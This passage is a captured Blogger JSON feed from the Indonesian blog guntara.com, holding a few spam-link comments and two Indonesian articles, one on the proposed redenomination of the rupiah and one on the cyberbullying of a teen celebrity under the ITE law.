driv..."},"content":{"type":"html","$t":"Voice-guided prompts help you stay focused on driving.\u003Cbr \/\u003ENo need to constantly glance at your phone for directions.\u003Ca href=\"https:\/\/sxmtaxi.com\/\" rel=\"nofollow\"\u003ESxmtaxi\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html?showComment=1728434115865#c1023591769862792717","title":""}],"author":[{"name":{"$t":"Roylparker"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18026347842481944685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3970686448173170079","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3970686448173170079","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1036968456"},{"name":"blogger.displayTime","value":"9 Oktober 2024 pukul 07.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-316930589870496057"},"published":{"$t":"2024-07-30T20:35:30.954+07:00"},"updated":{"$t":"2024-07-30T20:35:30.954+07:00"},"title":{"type":"text","$t":"\u0026quot;The artwork in Afshari Comics is always impr..."},"content":{"type":"html","$t":"\u0026quot;The artwork in Afshari Comics is always impressive.\u0026quot;\t\u003Ca href=\"https:\/\/afsharicomics.com\/\" rel=\"nofollow\"\u003Erare comic book variants\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html?showComment=1722346530954#c316930589870496057","title":""}],"author":[{"name":{"$t":"bushra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04253947020004786997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5062629554248128579","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5062629554248128579","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-297155698"},{"name":"blogger.displayTime","value":"30 Juli 2024 pukul 20.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4800957638327381221"},"published":{"$t":"2023-02-16T14:28:53.841+07:00"},"updated":{"$t":"2023-02-16T14:28:53.841+07:00"},"title":{"type":"text","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah b..."},"content":{"type":"html","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah bekerja sama https:\/\/unair.ac.id\/jajaki-kerja-sama-prodi-sasindo-unair-terima-kunjungan-sasindo-ugm\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html?showComment=1676532533841#c4800957638327381221","title":""}],"author":[{"name":{"$t":"Baraksamedia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13191288760911804763"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5755026781120898166","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5755026781120898166","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1204223698"},{"name":"blogger.displayTime","value":"16 Februari 2023 pukul 14.28"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110003519898268925492_1764196810436&_=1764196810437
body_size: 51610
content:
// API callback
jQuery1110003519898268925492_1764196810436({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2025-11-18T21:38:32.348+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"801"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 